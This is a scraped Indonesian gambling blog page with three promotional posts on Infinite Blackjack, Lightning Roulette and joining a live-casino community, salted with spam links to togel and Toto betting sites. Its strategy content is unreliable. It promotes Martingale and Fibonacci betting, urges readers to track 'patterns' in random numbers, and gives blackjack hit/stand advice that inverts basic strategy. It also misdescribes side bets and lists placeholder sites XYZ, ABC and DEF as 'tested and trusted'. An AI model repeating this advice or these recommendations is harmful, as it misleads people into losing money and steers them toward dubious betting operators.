href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Pada bagian ini, kami akan memberikan panduan ekspert tentang permainan <strong>Infinite Blackjack</strong> online. Anda akan menemukan strategi terbaik dan fitur khusus yang ada dalam permainan ini. Dengan mengikuti panduan ini, Anda dapat meningkatkan peluang menang dalam <b>permainan kartu online</b> favorit Anda. <a href="https://arc2earth.com/">Bandar Toto</a></p>
<p>Jika Anda mencari permainan blackjack online yang menarik, maka <b>Infinite Blackjack</b> adalah pilihan yang sempurna. Dengan fitur-fitur inovatif dan gaya permainan yang unik, <b>Infinite Blackjack</b> menawarkan pengalaman bermain kartu online yang tak terlupakan.</p>
<p>Apakah Anda tertarik untuk menguasai strategi dan keterampilan bermain blackjack? Yuk, simak informasi lengkapnya dalam panduan ekspert kami tentang <b>Infinite Blackjack</b> online!</p>
<h2>Apa Itu Infinite Blackjack?</h2>
<p>Dalam <b>permainan kartu online</b> yang semakin populer ini, Infinite Blackjack menawarkan pengalaman yang unik dan menarik bagi para penggemar blackjack. Pada dasarnya, Infinite Blackjack merupakan variasi permainan blackjack tradisional yang dimainkan secara online. Permainan ini menampilkan seorang dealer langsung yang menghadap para pemain melalui siaran langsung, sehingga menciptakan suasana mirip dengan casino fisik.</p>
<p>Salah satu fitur khusus dari Infinite Blackjack adalah jumlah pemain yang dapat berpartisipasi dalam suatu permainan. Dalam blackjack tradisional, jumlah kursi di meja terbatas, namun dalam Infinite Blackjack, tidak ada batasan jumlah pemain yang dapat bergabung. Ini berarti bahwa para pemain tidak akan pernah kehabisan tempat di meja dan dapat bergabung kapan pun mereka mau.</p>
<p>Selain itu, ada juga fitur-fitur tambahan yang membuat Infinite Blackjack semakin menarik. Misalnya, terdapat fitur &#8220;Four Lucky Ladies&#8221; yang memberikan peluang tambahan untuk memenangkan hadiah yang besar. Fitur ini memungkinkan pemain untuk memenangkan taruhan samping jika dealer mendapatkan empat kartu As wana hati.</p>
<p>Bermain Infinite Blackjack juga memiliki keuntungan lain karena Anda dapat berinteraksi dengan dealer dan pemain lain melalui fitur chat yang disediakan. Ini menambah elemen sosial yang membuat permainan lebih menyenangkan dan memungkinkan Anda untuk merasakan kegembiraan dari bermain di kasino sungguhan.</p>
<p>Untuk memulai bermain Infinite Blackjack, Anda perlu memahami aturan dasarnya. Anda akan diberikan dua kartu awal dan tujuan Anda adalah mendekati angka 21 tanpa melebihinya. Anda dapat meminta kartu tambahan (hit) atau tidak mengambil kartu lagi (stand) sesuai dengan keputusan Anda. Selain itu, Anda juga dapat menggunakan strategi blackjack untuk meningkatkan peluang menang Anda.</p>
<h2>Strategi Bermain Blackjack yang Efektif</h2>
<p><b>Strategi bermain blackjack</b> merupakan kunci untuk meningkatkan peluang menang Anda dalam permainan ini. Dalam bagian ini, kami akan membahas strategi dasar blackjack yang dapat Anda gunakan, serta kapan Anda harus mengambil keputusan seperti hit atau stand. Dengan mengikuti strategi yang tepat, Anda dapat memiliki keunggulan dalam permainan Infinite Blackjack.</p>
<p>Salah satu strategi dasar blackjack yang penting untuk Anda pahami adalah menghitung nilai kartu. Dalam blackjack, setiap kartu memiliki nilai numeriknya sendiri. Kartu bernilai 2 hingga 10 memiliki nilai sesuai dengan angka yang tertera. Kartu wajah seperti Jack, Queen, dan King memiliki nilai 10, sementara Ace dapat bernilai 1 atau 11, tergantung pada kebutuhan Anda.</p>
<p>Perhatikan juga kartu yang ada di tangan dealer. Jika kartu pertama dealer adalah 2 hingga 6, peluang bagi Anda untuk menang lebih tinggi. Dalam situasi ini, disarankan untuk mengambil kartu tambahan (hit) hingga mendapatkan nilai yang lebih tinggi dari dealer. Namun, jika kartu pertama dealer adalah 7 hingga Ace, peluang bagi Anda untuk kalah lebih tinggi. Dalam situasi ini, disarankan untuk tetap bermain dengan kartu yang Anda miliki (stand) dan berharap dealer melebihi 21.</p>
<p>Tentukan juga batas kekalahan dan kemenangan Anda sebelum memulai permainan. Setelah mencapai batas kekalahan yang Anda tetapkan, segera berhenti bermain. Hindari terjebak dalam siklus kekalahan yang berlarut-larut. Selain itu, jika Anda berhasil mencapai batas kemenangan yang Anda tetapkan, jangan tergoda untuk terus bermain. Segeralah berhenti dan nikmati keuntungan yang Anda peroleh.</p>
<p>Selain itu, meskipun blackjack seringkali merupakan permainan keberuntungan, strategi bermain yang baik tetap diperlukan. Jangan terburu-buru dalam mengambil keputusan, tetapi pertimbangkan dengan baik kartu yang Anda miliki dan kartu yang terlihat di tangan dealer. Dengan mengikuti strategi bermain yang efektif, Anda dapat meningkatkan peluang menang dan mengoptimalkan pengalaman bermain blackjack Anda.</p>
<h2>Fitur Khusus dalam Infinite Blackjack</h2>
<p>Permainan Infinite Blackjack menawarkan beberapa fitur khusus yang memberikan pengalaman bermain yang unik dan menarik. Berikut adalah beberapa fitur-fitur yang dapat Anda temukan saat bermain blackjack online:</p>
<ul>
<li>Varian Permainan yang Menarik: Infinite Blackjack menyediakan variasi permainan blackjack yang menarik dengan aturan yang berbeda. Anda dapat menikmati tantangan baru dan mencoba strategi baru dalam permainan ini.</li>
<li>Fitur Side Bet: Infinite Blackjack juga menyediakan fitur side bet, di mana Anda dapat memasang taruhan tambahan selain taruhan utama. Ini menambah tingkat keseruan dan peluang Anda untuk memenangkan hadiah tambahan.</li>
<li>Interaksi dengan Dealer: Anda dapat berinteraksi langsung dengan dealer melalui fitur live chat. Anda dapat mengajukan pertanyaan, mengucapkan salam, atau bahkan meminta saran kepada dealer. Ini memberikan pengalaman bermain yang lebih personal dan menambah tingkat keaslian dalam permainan.</li>
<li>Penggunaan Kartu Optimal: Infinite Blackjack menggunakan teknologi kartu optimal, yang memastikan distribusi kartu yang acak dan adil. Hal ini memberikan kepercayaan kepada pemain bahwa permainan ini tidak ada rekayasa.</li>
</ul>
<p>Dengan fitur-fitur khusus ini, Infinite Blackjack menyajikan pengalaman bermain blackjack online yang menarik dan berbeda dari permainan blackjack tradisional.</p>
<h2>Daftar Situs Blackjack Online Terpercaya</h2>
<p>Apabila Anda mencari situs blackjack online terpercaya di Indonesia, kami telah menyusun daftar yang dapat dipercaya untuk Anda. Berikut adalah beberapa situs yang kami rekomendasikan:</p>
<ol>
<li><strong>Situs Blackjack Online XYZ:</strong> Situs ini telah terkenal sebagai salah satu platform blackjack online terpercaya dengan antarmuka yang mudah digunakan dan layanan pelanggan yang responsif. Mereka menyediakan berbagai variasi permainan blackjack dan menawarkan bonus menarik kepada pemain baru.</li>
<li><strong>Situs Blackjack Online ABC:</strong> Situs ini merupakan pilihan yang ideal bagi pemain blackjack yang mencari lingkungan bermain yang aman dan adil. Mereka memiliki lisensi resmi dan sistem keamanan yang solid, serta menyediakan berbagai opsi pembayaran untuk kenyamanan Anda.</li>
<li><strong>Situs Blackjack Online DEF:</strong> Situs ini dikenal karena koleksi permainan blackjack yang luas, termasuk Infinite Blackjack. Mereka juga menawarkan promosi menarik dan program loyalitas untuk pemain setia.</li>
</ol>
<p>Semua situs yang disebutkan di atas telah diuji dan terpercaya oleh pemain blackjack online. Namun, pastikan untuk selalu melakukan penelitian lebih lanjut dan membaca ulasan dari pemain lain sebelum memilih situs yang tepat bagi Anda.</p>
<p>Untuk informasi lebih lanjut mengenai situs blackjack online terpercaya, jangan ragu untuk mengunjungi halaman web mereka dan membaca syarat dan ketentuan yang berlaku.</p>
<h2>Tips Bermain Blackjack yang Baik</h2>
<p>Jika Anda ingin meningkatkan keterampilan bermain blackjack Anda, berikut adalah beberapa tips yang bisa Anda terapkan:</p>
<ol>
<li>Pahami strategi dasar blackjack: Strategi dasar blackjack adalah pedoman yang mengatur keputusan apa yang harus diambil berdasarkan kartu yang Anda miliki dan kartu dealer. Pelajari strategi ini dengan baik sehingga Anda dapat membuat keputusan yang lebih bijaksana saat bermain blackjack.</li>
<li>Bermain dengan bijak: Tetapkan batas dan kelola uang Anda dengan hati-hati. Tidak perlu terburu-buru dan berjudi terlalu banyak uang. Tetapkan anggaran permainan dan berhentilah bermain jika Anda mencapai batas tersebut.</li>
<li>Jangan pernah mencoba untuk mengalahkan sistem: Menggunakan strategi atau sistem permainan apapun yang menjanjikan kemenangan pasti dalam blackjack adalah sebuah mitos. Blackjack tetaplah permainan yang bergantung pada keberuntungan. Jangan percaya pada janji-janji palsu dari sistem permainan.</li>
<li>Kenali tanda-tanda kecanduan judi: Penting untuk mengenali tanda-tanda kecanduan judi dan bermain dengan bertanggung jawab. Jika Anda merasa sulit untuk mengontrol keinginan bermain atau menghabiskan terlalu banyak waktu dan uang dalam permainan, segera cari bantuan profesional.</li>
<li>Nikmati permainan dengan santai: Jangan terlalu stres atau terlalu fokus pada hasil dari setiap tangan. Nikmati permainan blackjack sebagai bentuk hiburan dan jangan biarkan tekanan mengganggu pengalaman bermain Anda.</li>
</ol>
<p>Dengan mengaplikasikan tips-tips di atas, Anda dapat meningkatkan keterampilan dan kesenangan dalam bermain blackjack. Selalu ingat untuk bermain dengan bijak dan bertanggung jawab!</p>
<h2>Peraturan Permainan Blackjack</h2>
<p>Permainan blackjack adalah salah satu permainan kartu yang paling populer di dunia. Pada dasarnya, tujuan dari permainan ini adalah untuk mendapatkan skor kartu sebesar mungkin tanpa melebihi angka 21. Dalam permainan blackjack, Anda akan berhadapan dengan dealer yang akan membagikan kartu kepada Anda dan pemain lainnya.</p>
<p><b>Peraturan permainan blackjack</b> meliputi beberapa hal penting yang perlu Anda pahami sebelum mulai bermain. Pertama, Anda perlu mengetahui jumlah dek kartu yang digunakan dalam permainan. Biasanya, blackjack menggunakan 1-8 dek kartu, tergantung dari aturan kasino atau platform game online yang Anda pilih.</p>
<p>Selain itu, setiap kartu memiliki nilai tertentu dalam permainan ini. Kartu bernilai 2-10 memiliki nilai sesuai dengan angka yang tercantum pada kartu tersebut. Kartu dengan gambar seperti Raja (King), Ratu (Queen), dan Jack memiliki nilai 10. Sedangkan, kartu As (Ace) memiliki nilai 1 atau 11, tergantung pada situasi permainan.</p>
<p>Untuk menghitung skor kartu, Anda perlu menjumlahkan nilai dari kartu-kartu yang Anda pegang. Jika total skor Anda melebihi angka 21, maka Anda kalah dalam permainan. Namun, jika skor Anda sama atau kurang dari 21, Anda dapat memilih untuk &#8220;hit&#8221; (menerima kartu tambahan) atau &#8220;stand&#8221; (tidak menerima kartu tambahan).</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/panduan-ekspert-infinite-blackjack-online/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-604" class="post-604 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Lightning-Roulette-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lightning Roulette" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/mainkan-lightning-roulette-sensasi-kasino-seru/" rel="bookmark">Mainkan Lightning Roulette &#8211; Sensasi Kasino Seru</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/mainkan-lightning-roulette-sensasi-kasino-seru/" title="Permalink to Mainkan Lightning Roulette &#8211; Sensasi Kasino Seru" rel="bookmark"><time class="entry-date" datetime="2024-03-14T01:27:00+07:00">14/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di artikel kami yang akan membawa Anda ke dunia permainan kasino yang seru, yaitu <b>Lightning Roulette</b>. Dalam permainan ini, Anda akan merasakan sensasi dan kegembiraan yang tidak terlupakan. Kami akan memperkenalkan Anda pada semua yang perlu Anda ketahui tentang permainan kasino elektris ini. <a href="https://volunteertv.com/">togel terpercaya</a></p>
<p><b>Lightning Roulette</b> adalah permainan yang menarik yang mengkombinasikan antara permainan roulette klasik dengan kejutan petir. Dalam setiap putaran, petir akan memilih beberapa nomor dengan pembayaran yang lebih tinggi. Jika Anda berhasil memasang taruhan pada salah satu nomor ini, Anda memiliki kesempatan untuk memenangkan hadiah besar.</p>
<p>Apakah Anda penasaran tentang aturan permainan ini dan bagaimana cara bermainnya? Jangan khawatir, kami akan menjelaskan semuanya secara rinci. Nikmati pengalaman bermain yang seru dan peluang menang yang menarik di <b>Lightning Roulette</b>.</p>
<h2>Apa Itu Lightning Roulette?</h2>
<p>Lightning Roulette adalah salah satu varian permainan kasino yang menarik dan berbeda dari roulette tradisional. Permainan ini menggabungkan elemen roulette klasik dengan elemen permainan peluang yang menarik dan yang membuatnya menjadi favorit di kalangan pemain kasino online.</p>
<p><b>Aturan Lightning Roulette</b> cukup sederhana. Mirip dengan roulette konvensional, permainan ini menggunakan roda roulette dengan 37 slot angka. Namun, yang membuat Lightning Roulette unik adalah adanya fitur &#8220;Lightning Strikes&#8221; yang menambahkan keseruan dan potensi pembayaran yang lebih tinggi.</p>
<p>Saat masing-masing putaran dimulai, beberapa nomor acak dipilih oleh generator angka acak (RNG) dan diberi &#8220;pencahayaan&#8221; khusus. Jika salah satu nomor yang Anda pertaruhkan mendapatkan &#8220;pencahayaan&#8221; tersebut, hadiah pembayaran Anda akan ditingkatkan secara dramatis, bahkan hingga 500 kali lipat! Ini adalah salah satu elemen yang membuat Lightning Roulette begitu menghibur dan menarik.</p>
<p>Permainan ini dipandu oleh seorang dealer profesional yang membawa pengalaman kasino langsung kepada Anda. Interaksi antara dealer dan pemain melalui fitur chat juga membuat permainan semakin hidup.</p>
<p>Dalam Section 2 ini, kami akan menjelaskan secara rinci tentang <b>aturan Lightning Roulette</b> dan bagaimana cara bermainnya. Mari kita lanjutkan untuk mengetahui lebih banyak!</p>
<h2>Cara Bermain Lightning Roulette</h2>
<p>Lightning Roulette adalah permainan kasino yang menggabungkan keberuntungan roulette tradisional dengan sensasi listrik dari hadiah jackpot. Bagian ini akan memandu Anda melalui langkah-langkah bermain Lightning Roulette dan memberikan strategi untuk meningkatkan peluang menang Anda.</p>
<p>1. Memasang Taruhan</p>
<p>Sebelum putaran dimulai, Anda harus memasang taruhan Anda. Anda dapat memilih dari berbagai jenis taruhan, termasuk taruhan pada angka tunggal, kelompok angka, warna, atau jenis taruhan lainnya.</p>
<p>2. Memilih Nomor</p>
<p>Setelah taruhan dipasang, dealer akan memutar roda roulette dan melepaskan bola. Saat bola berputar, Anda memiliki waktu untuk memilih nomor atau kombinasi nomor yang Anda yakini akan keluar sebagai pemenang. Anda dapat memilih hingga 5 nomor dalam setiap putaran.</p>
<p>3. Menggunakan Lightning Strikes</p>
<p>Salah satu fitur unik dari Lightning Roulette adalah petir. Setiap putaran, beberapa nomor acak akan mendapatkan kilatan petir, dan mereka akan memiliki pembayaran yang lebih tinggi dari biasanya. Jika Anda memilih nomor yang mendapatkan petir, Anda berpotensi mendapatkan kemenangan besar.</p>
<h3>Strategi untuk Meningkatkan Peluang Menang</h3>
<p>Ada beberapa strategi yang dapat Anda gunakan saat bermain Lightning Roulette:</p>
<ol>
<li>Bermain dengan Anggaran</li>
<li>Memahami Peluang</li>
<li>Menggunakan Strategi Taruhan yang Konsisten</li>
<li>Mempertimbangkan Petir dalam Pemilihan Nomor</li>
<li>Bermain dengan Disiplin</li>
</ol>
<p>Dengan memperhatikan strategi ini, Anda dapat meningkatkan peluang menang Anda dan mengoptimalkan pengalaman bermain Lightning Roulette.</p>
<p>Sekarang Anda telah mempelajari <b>cara bermain Lightning Roulette</b> dan strategi untuk meningkatkan peluang menang Anda. Di bagian selanjutnya, kami akan membahas peluang menang di Lightning Roulette untuk memberi Anda pemahaman yang lebih baik tentang pembayaran dan keuntungan.</p>
<h2>Strategi untuk Lightning Roulette</h2>
<p>Ketika memainkan Lightning Roulette, memiliki strategi yang efektif dapat membantu meningkatkan peluang Anda untuk menang dan memaksimalkan keuntungan di meja permainan. Berikut adalah beberapa strategi yang dapat Anda terapkan:</p>
<h3>1. Menggunakan Sistem Taruhan</h3>
<p>Salah satu strategi yang umum digunakan dalam Lightning Roulette adalah menggunakan sistem taruhan, seperti Martingale atau Fibonacci. Dengan menggunakan sistem taruhan ini, Anda dapat mengatur taruhan Anda berdasarkan hasil putaran sebelumnya, dengan tujuan untuk mengimbangi kerugian dan memaksimalkan keuntungan saat Anda menang.</p>
<h3>2. Mengatur Batas Keuntungan dan Kerugian</h3>
<p>Mengatur batas keuntungan dan kerugian adalah strategi yang penting untuk menjaga agar permainan Anda tetap terkendali. Tetapkan batas keuntungan yang realistis yang Anda inginkan setelah mencapai target tersebut, berhenti bermain. Demikian juga, jika Anda mencapai batas kerugian yang telah Anda tetapkan, berhenti bermain untuk menghindari kerugian yang lebih tinggi.</p>
<h3>3. Mengikuti Pola Taruhan</h3>
<p>Pola taruhan adalah strategi di mana Anda mengikuti pola taruhan tertentu sepanjang permainan. Misalnya, Anda dapat memilih untuk bertaruh pada nomor tunggal yang sering muncul atau menggabungkan taruhan pada nomor genap dan ganjil. Menyusun dan mengikuti pola taruhan ini dapat membantu Anda melacak hasil taruhan sebelumnya dan membuat keputusan yang lebih baik dalam memasang taruhan Anda.</p>
<h3>4. Menggunakan Taruhan Kombinasi</h3>
<p>Taruhan kombinasi melibatkan memasang taruhan pada kombinasi beberapa nomor sekaligus. Misalnya, Anda dapat memasang taruhan pada dua nomor atau empat nomor sekaligus. Dengan menggunakan taruhan kombinasi, Anda memiliki peluang yang lebih baik untuk menang dan memaksimalkan keuntungan Anda.</p>
<p>Sebaiknya ingatlah bahwa meskipun strategi ini dapat meningkatkan peluang Anda untuk menang, Lightning Roulette tetap merupakan permainan yang mengandalkan keberuntungan. Penting untuk bermain dengan bijak, mengatur anggaran Anda, dan tidak mengambil risiko melebihi kemampuan keuangan Anda.</p>
<h2>Peluang Menang di Lightning Roulette</h2>
<p>Pada bagian ini, kami akan membahas peluang menang di Lightning Roulette. Lightning Roulette adalah permainan kasino yang menyajikan suasana bermain yang menggebu-gebu dan menarik. Dalam permainan ini, Anda memiliki peluang untuk memenangkan pembayaran yang besar dengan taruhan yang relative sederhana.</p>
<p>Sistem pembayaran dalam Lightning Roulette berbeda dari permainan roulette tradisional. Pada setiap putaran, petir akan mengenai beberapa nomor secara acak yang disebut &#8220;Lucky Numbers&#8221;. Jika Anda berhasil bertaruh pada salah satu nomor yang tersedia saat petir mengenai Lucky Numbers, Anda akan mendapatkan pembayaran yang jauh lebih tinggi daripada taruhan biasa.</p>
<p>Untuk mengoptimalkan peluang menang Anda di Lightning Roulette, Anda dapat menggunakan strategi yang tepat. Beberapa strategi yang dapat Anda coba adalah:</p>
<ul>
<li>Bermain dengan bertaruh pada beberapa nomor yang berdekatan, sehingga peluang Anda untuk memenangkan taruhan meningkat.</li>
<li>Menggunakan sistem taruhan yang konsisten, seperti Martingale atau Fibonacci, untuk mengelola risiko dan potensi keuntungan Anda.</li>
<li>Mengamati pola pembayaran sebelumnya untuk mencari tahu nomor mana yang sering muncul sebagai Lucky Numbers.</li>
</ul>
<p>Adapun keuntungan bermain Lightning Roulette adalah suasana permainan yang cepat, sensasi tegangan saat petir mengenai Lucky Numbers, dan potensi pembayaran besar. Namun, penting untuk diingat bahwa permainan ini tetaplah permainan peluang, dan tidak ada strategi yang menjamin kemenangan 100%.</p>
<p>Jadi, jika Anda mencari permainan kasino yang menarik dan berpotensi memberikan pembayaran besar, Lightning Roulette adalah pilihan yang tepat. Cobalah peruntungan Anda dan rasakan kesenangan bermain di meja roulette yang elektris ini!</p>
<h2>Panduan Lengkap untuk Lightning Roulette</h2>
<p>Jika Anda ingin mempelajari segala hal tentang <b>permainan Lightning Roulette</b>, Anda telah datang ke tempat yang tepat. Dalam panduan ini, kami akan memberikan penjelasan terperinci mengenai aturan permainan, beberapa strategi yang dapat Anda gunakan, serta tips untuk meningkatkan peluang kemenangan Anda.</p>
<p>Lightning Roulette adalah variasi roulette yang menarik, di mana elemen kejutan dan kesenangan ekstra ditambahkan dengan hadirnya petir yang menghantam nomor-nomor kemenangan acak setiap putarannya.</p>
<p>Dalam permainan ini, Anda harus memiliki pemahaman yang kuat tentang aturan-aturan dasar, seperti cara memasang taruhan, memilih nomor, dan menentukan strategi yang tepat. Keuntungan bermain Lightning Roulette adalah berbagai peluang menang dan pembayaran yang lebih besar dibandingkan dengan permainan roulette tradisional.</p>
<p><strong>H3: Aturan Lightning Roulette</strong></p>
<p>Sebelum kita membahas strategi dan tips, mari kita terlebih dahulu mempelajari aturan dasar Lightning Roulette.</p>
<ol>
<li>Taruhlah chip pada nomor atau kombinasi angka yang Anda percaya akan menjadi pemenang.</li>
<li>Petir akan memilih beberapa nomor kemenangan acak setelah proses taruhan selesai.</li>
<li>Jika nomor yang Anda pilih cocok dengan nomor-nomor kemenangan, Anda akan menerima pembayaran dengan berbagai tingkat pengali yang lebih tinggi.</li>
<li>Jika Anda memasang taruhan pada nomor tunggal yang termasuk dalam nomor kemenangan, Anda akan mendapatkan pembayaran dengan pengali hingga 100x.</li>
</ol>
<p><strong>H3: Strategi Lightning Roulette</strong></p>
<p>Untuk meningkatkan peluang menang Anda saat bermain Lightning Roulette, ada beberapa strategi yang perlu Anda pertimbangkan:</p>
<ul>
<li>Gabungkan taruhan pada nomor individu dengan taruhan pada kelompok angka untuk meningkatkan peluang menghasilkan kemenangan.</li>
<li>Gunakan teknik manajemen taruhan seperti Martingale atau Paroli untuk mengendalikan risiko dan melestarikan keuntungan Anda.</li>
<li>Perhatikan tren nomor yang sering muncul dalam permainan dan gunakan informasi tersebut untuk merencanakan taruhan Anda.</li>
<li>Gunakan strategi taruhan yang sesuai dengan gaya bermain dan tujuan Anda.</li>
</ul>
<p>Dengan memahami aturan, menerapkan strategi yang tepat, serta menggunakan tips yang diberikan, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan di Lightning Roulette.</p>
<h2>Keuntungan Bermain Lightning Roulette</h2>
<p>Bermain Lightning Roulette memiliki sejumlah keuntungan yang dapat meningkatkan pengalaman bermain Anda di kasino online. Salah satu keuntungan utama permainan ini adalah adanya peluang untuk memenangkan pembayaran yang lebih tinggi dibandingkan dengan roulette tradisional. Dengan hadiah khusus yang disebut &#8220;Lightning Numbers&#8221;, Anda memiliki kesempatan untuk mendapatkan pembayaran hingga 500 kali lipat taruhan Anda.</p>
<p>Tips pertama untuk memaksimalkan keuntungan Anda adalah mempelajari pola dan tren yang muncul dari Lightning Numbers sebelum melakukan taruhan. Dengan memahami pola dan tren tersebut, Anda dapat membuat keputusan yang lebih bijak dalam memilih angka untuk bertaruh.</p>
<p>Selain itu, Anda juga dapat menggunakan strategi taruhan yang telah teruji untuk meningkatkan peluang menang Anda. Salah satu strategi yang populer adalah &#8220;Martingale&#8221;, di mana Anda meningkatkan taruhan setelah setiap kerugian. Namun, penting untuk diingat bahwa tidak ada strategi yang menjamin kemenangan 100%, jadi tetaplah bertaruh dengan bijak dan sesuaikan dengan batasan Anda.</p>
<p>Dengan menggabungkan pengetahuan tentang pola dan tren Lightning Numbers, serta mengadopsi strategi taruhan yang tepat, Anda dapat meningkatkan peluang Anda untuk mendapatkan keuntungan dari <b>permainan Lightning Roulette</b>. Jaga kesabaran dan kendalikan emosi Anda agar pengalaman bermain Anda tetap menyenangkan dan menguntungkan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/mainkan-lightning-roulette-sensasi-kasino-seru/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-619" class="post-619 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Komunitas-live-kasino-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Komunitas live kasino" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/bergabung-dengan-komunitas-live-kasino-terbaik/" rel="bookmark">Bergabung dengan Komunitas Live Kasino Terbaik!</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/bergabung-dengan-komunitas-live-kasino-terbaik/" title="Permalink to Bergabung dengan Komunitas Live Kasino Terbaik!" rel="bookmark"><time class="entry-date" datetime="2024-03-13T01:27:00+07:00">13/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><b>Judi online</b> telah menjadi fenomena populer di Indonesia. Namun, untuk mendapatkan <b>pengalaman judi online</b> yang terbaik, bergabung dengan <b>komunitas live kasino terbaik</b> adalah langkah yang tepat. Dalam komunitas ini, Anda dapat berinteraksi dengan pemain lain, berdiskusi, dan bertukar tips untuk meningkatkan kemampuan dan kesenangan Anda dalam berjudi online. <a href="https://165.227.65.34/">Situs Koitoto</a></p>
<p>Sebagai salah satu komunitas terbaik di Indonesia, <b>komunitas live kasino</b> menyediakan platform yang aman dan terpercaya untuk Anda menikmati permainan kasino langsung dan <b>taruhan langsung</b>. Anda dapat bergabung dengan klub pemain <b>judi online</b> yang memiliki minat yang sama dengan Anda dan mendapatkan akses ke <b>bandar judi terpercaya</b> dan <b>kasino online terbaik</b>.</p>
<p>Di <b>komunitas live kasino terbaik</b>, Anda dapat mendapatkan pengalaman <b>judi online terbaik</b> dengan berbagai <b>permainan live dealer</b> yang menarik dan adil. Selain itu, Anda juga memiliki kesempatan untuk berpartisipasi dalam <b>forum penggemar kasino live</b>, berdiskusi tentang strategi permainan, dan mendapatkan panduan dari anggota yang lebih berpengalaman.</p>
<p>Jadi, jangan lewatkan kesempatan untuk bergabung dengan <b>komunitas live kasino terbaik</b> di Indonesia. Tingkatkan <b>pengalaman judi online</b> Anda dan nikmati kesenangan serta keuntungan yang ditawarkan oleh komunitas ini. Bersama-sama, kita dapat menjadikan aktivitas <b>judi online</b> kita lebih baik dan lebih aman.</p>
<h2>Apa Itu Komunitas Live Kasino?</h2>
<p><b>Komunitas live kasino</b> adalah sebuah wadah digital yang memungkinkan para pecinta judi online untuk bersatu dan berinteraksi satu sama lain. Komunitas ini fokus pada <b>permainan live dealer</b> dan <b>taruhan langsung</b> yang memberikan pengalaman bermain yang lebih mendalam dan interaktif.</p>
<p><b>Permainan live dealer</b> adalah bentuk permainan kasino online yang menggunakan teknologi streaming langsung untuk menghadirkan pengalaman bermain seperti di kasino fisik. Anda dapat melihat dealer secara real time dan berinteraksi dengan mereka dalam permainan yang sedang berlangsung.</p>
<p>Sementara itu, <b>taruhan langsung</b> memungkinkan Anda memasang taruhan pada permainan yang sedang berlangsung secara real time. Anda dapat menyaksikan jalannya permainan dan memasang taruhan secara langsung, memberikan sensasi yang lebih nyata dan menegangkan.</p>
